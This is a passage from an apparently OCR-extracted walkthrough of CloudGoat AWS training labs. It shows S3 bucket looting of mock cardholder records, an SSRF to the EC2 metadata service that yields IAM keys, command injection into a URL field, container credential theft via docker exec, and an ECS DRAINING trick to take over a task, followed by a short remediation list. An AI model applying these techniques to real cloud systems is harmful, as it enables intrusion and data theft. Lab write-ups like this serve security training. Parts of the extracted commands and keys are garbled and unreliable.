

Now that we have a bucket name, let's look at its content:

First, we will copy the data in our directory:

saws s3 cp s3://cg-cardholder-data-bucket-cloud-breach-s3-cgid3xrqg6kq1e . --recursive --profile breach download: s3://cg-cardholder-data-bucket-cloud-breach-s3-cgid3xrqg6kq1e/cardholder\_data\_primary.csv to ./cardholder\_data\_primary.csv download: s3://cg-cardholder-data-bucket-cloud-breach-s3-cgid3xrqg6kq1e/cardholder\_data\_primary.csv to ./cardholder\_data\_primary.csv download: s3://cg-cardholder-data-bucket-cloud-breach-s3-cgid3xrqg6kq1e/cardholder\_data\_secondary.csv to ./cardholder\_data\_secondary.csv download: s3://cg-cardholder-data-bucket-cloud-breach-s3-cgid3xrqg6kq1e/cardholder\_data\_secondary.csv to ./cardholder\_data\_secondary.csv download: s3://cg-cardholder-data-bucket-cloud-breach-s3-cgid3xrqg6kq1e/cardholders\_corporate.csv to ./cardholders\_corporate.csv download: s3://cg-cardholder-data-bucket-cloud-breach-s3-cgid3xrqg6kq1e/goat.png to ./goat.png

## We can now look at each object and we will see a lot of sensitive data:

| <pre>Shead cardholder_data_primary.csy<br/>ssn,id,first_name,last_name,email,gender,ip_address,address,city,state,zip<br/>287-43-8531,1,Cooper,Luffman,cluffman@mifty.com,Male,194.222.101.195,2 Killdeer Way,Atlanta,Georgia,30343<br/>392-80-0931,2,Grata,Pulteneye,gpulteneye1@taobao.com,Female,161.4.88.129,486 Butterfield Crossing,Washington,District of Columbia,20503<br/>502-50-6643,3,Rogerio,Glover,rglover2@nps.gov,Male,88.58.129.152,3 Granby Circle,Sacramento,California,94280<br/>238-57-8444,4,Melisandra,Gunstone,mgunstone3@gnu.org,Female,56.162.161.35,68294 Schiller Lane,Washington,District of Columbia,20319<br/>127-05-5515,5,Michail,McKune,mmckune4@sina.com.cn,Male,69.210.227.104,2 Bayside Way,Birmingham,Alabama,35263<br/>214-11-1791,6,Bari,Mont,bmont5@vkontakte.ru,Female,208.57.174.207,6837 Sugar Court,Los Angeles,California,90015<br/>501-58-1290,7,Sollie,Angear,sangear6@disqus.com,Male,39.78.158.172,0 Portage Center,Hartford,Connecticut,6145<br/>242-23-0804,8,Retha,Dyka,rdyka7@facebook.com,Female,254.159.96.156,1 Sauthoff Lane,Pompano Beach,Florida,33064<br/>398-84-8195,9,Nerissa,Thorwarth,nthorwarth&amp;@oakley.com,Female,106.219.0.76,9248 Eagle Crest Point,Louisville,Kentucky,40287<br/>irondev@parrot_mle//clouddoat/S3_breach1</pre> |
|----------------------------------------------------------------------------------------------------|
| Shead cardholder_data_secondary.csv Sen, id, first_name, last_name, email, gender, ip_address, address, city, state, zip 500-68-9537, 500, Sarge, Cranefield, scranefielddv@nymag.com, Male, 207.208.160.131,96 Drewry Drive, Saint Louis, Missouri, 63104 882-64-3118, 501, Max, Ivashintsov, mivashintsovdw@qq.com, Female, 233.104.204.155,4484 Dexter Place, San Diego, California, 92153 803-34-7166, 502, Tuckie, Benza, tbenzadx@multiply.com, Male, 29.185.138.68, 1504 Park Meadow Road, Paterson, New Jersey, 7544 834-69-6056, 503, Faulkner, Oman, fomandy@usgs.gov, Male, 57.114.154.235,02 Quincy Plaza, Corpus Christi, Texas, 78465 721-45-4424, 504, Beniamino, Gerardet, bgerardetdz@abc.net.au, Male, 9.59.46.39, 18017 Cherokee Point, Baton Rouge, Louisiana, 70810 554-06-0939, 505, Reginauld, Tristram, rtristrame@histats.com, Male, 243.247.180.73,0196 Manufacturers Court, Oakland, California, 94660 759-41-3759, 506, Upton, Wines, uwinese1@topsy.com, Male, 252.242.161.223,611 Logan Park, Kansas City, Missouri, 64130 891-61-6461, 507, Ynes, Kleimt, ykleimte2@bbb.org, Female, 138.145.39.19,291 Amoth Trail, Tulsa, Oklahoma, 74156 160-29-6579, 508, Weston, Tole, wtolee3@amazon.com, Male, 168.211.230.66,626 Fieldstone Point, Orlando, Florida, 32819          |
| <pre>irondev@parrot / //cloudgoat/S8_breach/<br/>\$head cardholders_corporate.csv<br/>id,SSN,Corporate Account,first_name,last_name,password,email,gender,ip_address<br/>1,387-31-4447,Skyba,Earle,Gathwaite,A53nIB6g,egathwaite0@edublogs.org,Male,149.213.19.178<br/>2,460-81-1585,JumpXS,Helenelizabeth,Horsey,iGq5eZx,hhorsey1@friendfeed.com,Female,185.239.253.79<br/>3,579-08-7651,Kayveo,Saudra,Adamowicz,AfHq0d6,sadamowicz2@posterous.com,Female,74.193.79.239<br/>4,142-95-7518,Centimia,Renae,Prandini,P03aGDbmJBir,rprandini3@microsoft.com,Female,239.58.123.127<br/>5,648-85-5597,Skajo,Yvon,Pattie,v6yq4EDvI,ypattie4@bloomberg.com,Male,190.232.22.64<br/>6,442-43-3581,Yombu,Lishe,Jost,H64cnC,ljost5@yolasite.com,Female,5.230.158.149<br/>7,275-76-1659,Kamba,Rollin,Shillinglaw,1coH6RrJR,rshillinglaw6@infoseek.co.jp,Male,0.97.13.206<br/>8,510-54-6554,Flashpoint,Jeri,John,Y6drWzFTROr,jjohn7@stumbleupon.com,Female,172.160.73.242</pre>                                                                                                    |

9,194-32-6403,Brainsphere,Rubina,Tellenbrook,UOe6WYi,rtellenbrook8@soundcloud.com,Female,202.108.122.201



## FIX:

- Restrict S3 Bucket Permissions :
  - Ensure S3 buckets are private by default and apply least privilege access policies to limit access to only authorized users.
- Enable Bucket Encryption :
  - Use server-side encryption (SSE) to protect data at rest. Configure buckets to require encryptions for all objects.
- Implement Bucket Policies and Access Control Lists (ACLs):
  - Review and configure bucket policies and ACLs to enforce stricter access controls and prevent public access.
- Enable S3 Access Logging :
  - Activate S3 server access logging to track access requests and monitor for unauthorized access or anomalies.
- Regularly Review and Audit S3 Configurations:
  - Use AWS Config to continuously monitor and audit S3 bucket configurations for compliance with security policies.

## 3. ECS\_TAKEOVER

Execution Demonstration

This time we will start with a URL: <u>http://ec2-18-209-210-190.compute-1.amazonaws.com/</u>



When trying to input an URL in the field:



We get the http response printed:

## Let's try accessing the metadata server:

| Url:<br>Submit                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| http://169.254.169.254/                                                                                                    |
| 1.0 2007-01-19 2007-03-01 2007-08-29 2007-10-10 2007-12-15 2008-02-01 2008-09-01 2009-04-04 2011-01-01 2011-05-01 2012-01-12 2014-02-25 2014-11-05 2015-10-20 2016-04-19 2016-06-30 2016-09-02 2018-03-28 2018-08-17 2018-09-24 2019-10-01 2020-10-27 2021-01-03 2021-03-23 2021-07-15 2022-07-09 2022-09-24 2024-04-11 latest |

And we have indeed been able to access it, now the first thing I like to do Is to check what is inside the User Data script, often when installing the system, credentials or configuration are left in this script :

| Url:<br>Submit                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| http://169.254.169.254/latest/user-data/                                                                                                    |
| $\#!/bin/bash \ echo \ ECS\_CLUSTER=ecs-takeover-ecs\_takeover\_cgidqow9p460z9-cluster >> /etc/ecs/ecs.configences/ecs-configences/ecs-configence$ |

And we indeed found some ECS configuration, we now know that there is an ECS cluster and the config file location,

Let's try to find some credentials which are usually located in <u>http://169.254.169.254/latest/meta-data/iam/security-credentials/cg-ecs-takeover-ecs\_takeover\_cgidqow9p460z9-ecs-agent</u> :

| Lubmit                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| $http://169.254.169.25{\overset{-}{4}}/latest/meta-data/iam/security-credentials/cg-ecs-takeover-ecs\_takeover\_cgidqow 9p460z9-ecs-agent for the state of the state of t$      |
| { "Code" : "Success", "LastUpdated" : "2024-08-04T16:24:11Z", "Type" : "AWS-HMAC", "AccessKeyId" : "ASIA6ODU4YZ7Y4UX7Y4G", "SecretAccessKey" : "HC/FW1DI88:41UpdCu8up20up2rd+Ce8Z3CrtzabW" "Token" :                                                                                                    |
| "IQo[b3]pZ2luX2VjENn////////wEaCXVzLWVhc3QtMS]HMEUCIALR7PBe8HaHpTOd9xUld8kitdnfQXRszWtS7AWUmEpgAiEAzzYjTEW9pwyPjNtfqfqjrCqyJjaoQYJC1fH7KUCSTPEqwgUIwv                                                                                                    |
| ////////RAAGyw301/2002/bD4/bW2bD9/D9/930/25/jerc29/gW04W06+004F0/2011/kW2c3<br>/9441c/9U04xphdIU9H03XcHmLtMnjkQbE60/80W04TVnHP2Mvf6gUSf6mAXVe33mlqkDUJ7S7ale7gQAvE0sHHz/hbajPz63jqlf5EG8c4Y9BTD                                                                                                    |
| /Optj4PiECOUArynIRQm2otGMMetBBWmrG0cqlEG2hUbhZDnlwd300N8/mcd0b                                                                                                    |
| /4eHTuZtrZAAO0NBmPTtAtttcZx0HK0eA7/ttx8dGleC3/B125D3G0fpUvgK5JNU1eeUnD2grK5r35Ng10B00egE0z28Dg1/UB2/0KqfWD4UeqtrdENUUAg0g510NnU9W5UmcWDmD2grK5r35Ng10B00egE0z28Dg1/UB2/0KqfWD4UeqtrdENUUAg0g510NnU9W5UmcWDg2StrVAnC60PyFs/<br>/mBTMgUMXSmNS9g1/j7nheSOMfADRtmg69ITLZftTdUffA7dV81T7V3BttbmTjz1CU7mE0mDB1X75Vc/ELNUUWNTVFf/UE3y0KL9b4YS7Z4tiv+SX2+1kUMYFBuvz+LEFWK6EljmyP                                                                                                    |
| /LOv52u7mR3pNu9v1nds4kRQ15ihhkzy0W/2e8wUuasPHCPZTzZSdjuQv0Y/GIV0RMPJBMzcsOpRBPaxUOgQVmK                                                                                                    |
| //6VZ/qjlLCPqyxekyDf+T5rWDTbK+uVzKncvyeCvbOkikk7kos+1lGSR+rh3DCUC5tSddn1ywGtzMaadbGRP12GOF1YSMtrPmzutny3OCITu1hjAy                                                                                                    |
| /aW0ynR3Sy6nCu293J0YQUVuvZTeh1micrtLD4A7M5edHpx07HYjROpz7ADW0kw8ydwoQRoWnwp41Nel4FNnLlaqiEaDm5ZBid0IsA5BNiMPbVvrUGOrEBChxdtyP579MdEkeQdc5SJTp3oDoO+t0sBDet7YC<br>/YY3CmxPdGmUIsacDNFEfu1+Kxx7trxVdl w3/H3OKCK1NVBArdMobblokZ7inB7OXRXCYMUVPFRuPhV6Vih/brd0X477caFv0sIVwNeicTiarzV44OV40coInH2************************************                                                                                                    |
|                                                                                                    |
| <pre>//ov2/gitc/eydexb0fr15/wp16ktw2kik/sectorskik/sectorskik<br/>sectorskik/sectorskik/sectorskik/sectorskik/sectorskik/sectorskik/sectorskik/sectorskik/sectorskik/sectorskik/se<br/>sectorskik/sectorskik/sectorskik/sectorskik/sectorskik/sectorskik/sectorskik/sectorskik/sectorskik/sectorskik/sectorskik/s</pre> |

Let's use these credentials to configure this new user:

#### ~/.aws/credentials should look like this.

| [ecs]                                                                                       |                       |
|---------------------------------------------------------------------------------------------|-----------------------|
| aws_access_key_id = ASIA60DU4YZ7Y4UX7Y4G                                                    |                       |
| aws_secret_access_key = HG/EW1DIB8vAUIpgCv8un2Owp7p4cGeSZ3GrkzoW                            |                       |
| aws_session_token = IQoJb3JpZ2luX2VjENn//////wEaCXVzLWVhc3QtMSJHMEUCIALR7PBe8HaHpTOd9xUld8k | itdnfQXRszWtS7AWUmEpg |

When trying to access the ECS cluster we get a denied access:

Lets go back to the website, to do the request it surely use a command like curl, this might allows us to get an RCE (remote command execution):

We can insert in the 'URL' a command which will be run after the the curl command :



Now that this works , let's try to list the ECS from there; Since AWS CLI is not installed and ECS are docker container , we can use docker commands to list the docker container:

| Url:<br>Submit                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| ; dockjer ps                                                                                                    |
| CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES 802f6113ac74 cloudgoat/ecs-takeover-vulnsite:latest "./main" 34 minutes<br>ago Up 34 minutes ecs-cg-ecs-takeover-ecs_takeover_cgidqow9p460z9-vulnsite-1-vulnsite-86dff9a8d0a3a9fff201 8963ba194e6d busybox:latest<br>"sleep 365d" 35 minutes ago Up 35 minutes ecs-cg-ecs-takeover-ecs_takeover-cgidqow9p460z9-privd-1-privd-848ca7d8a797b3f06e00<br>c0694659edc7 amazon/amazon-ecs-agent:latest "/agent" 35 minutes ago Up 35 minutes (healthy) ecs-agent |

## Then execute this command

| Ut ]:<br>Submit                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| ; docker exec 8963ba194e0d sh -c 'wget -O- 169.254.170.25AWS_CONTAINER_CREDENTIALS_RELATIVE_URI'                                                                                                    |
| ("RoleAm":*am:aws:am:992382600831:role/cg-ecs-takeover-ecs_takeover-ecs_takeover-ec |

Which is accessing the IP containing the security credentials for the ECS containers (like a kind of metadata server for EC2)

We can then save these creds like we have done earlier , and try access the ECS:



We now have the cluster ARN, and have a peek in it:

We will start by enumerating the tasks:

Then list what is inside our tasks:



And we have a lot of information but what is more important is what there is lower:



We are seeing that there is the service vault, and that it is launched from an EC2:

When looking at the service:





We can see the service is Defined as REPLICA, after a small googling we find out that it means that whenever the container crashes it try to spawn on any available EC2.



Now if we remember in the beginning we got an RCE on an EC2, unfortunately this RCE didn't give us the access to this ECS container, however now that we know that a new container will spawn on any available EC2 in case of crash

We can try 'crashing' the ECS to make it spawn on the ECS we have access to .

To make it 'crash' we can set the ECS in state: DRAINING

We first need to get the container instance name:



## Then set the instance to DRAINING:

| Trondeveparrot                                                                                                    |                                                                                                    |                                                                     | and the second second second second second second second second second second second second second second second                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Saws ecs update-container                                                                                                    | r-instances-statecluster ecs-takeover-ecs_takeover_cgidqow9p46                                                                                           | 0z9-clustercontainer-instances e20ec5f0459344b28056e2dec6dee760     | status DRAININGprofile                                                                                                    |
| ecs_hostregion us-east-1                                                                                                    |                                                                                                    |                                                                     |                                                                                                    |
| {     "containerInstances": [     {                                                                                                    |                                                                                                    |                                                                     |                                                                                                    |
| "containerInstance,<br>"ec2InstanceId": "<br>"version": 22,<br>"versionInfo": {<br>"agentVersion"<br>"agentHash: "<br>"drukeviewie                                                                                                    | PArn": "arn:aws:ecs:us-east-1:992382600831:container-instance/ecs<br>i-0c6d3413c4a89fd3f",<br>': "1.85.3",<br>/fb55511c",<br>': "DrokentVersion: 25.8.3" | -takeover-ecs_takeover_cgidqow9p460z9-cluster/e20ec5f0459344b28056e | 2dec6dee760°,                                                                                                    |
| 1 UOCKEIVEISION                                                                                                    |                                                                                                    |                                                                     | the second second secon |
